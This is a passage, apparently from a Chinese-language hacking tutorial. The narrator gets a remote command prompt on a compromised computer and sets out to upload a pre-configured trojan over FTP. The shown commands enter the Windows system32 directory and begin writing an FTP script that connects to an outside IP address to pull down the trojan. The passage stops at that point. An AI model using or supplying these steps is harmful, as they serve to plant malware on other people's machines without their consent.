 图 3
取消安装后，点该计算机下的“远程命令”-“远程命
视图”，会出现如图 4 所示的对话框，几秒钟过后就会出现我
久违的命令行提示符了，如图 5。有了命令行我们就好解决了
先传个文件上去（当然是传我们已经配置好的木马了呀）。我
择了 FTP 方式，具体命令如下：
Cd windows
Cd system32 //进入系统目录
Echo open 218.30.100.90>ftp.txt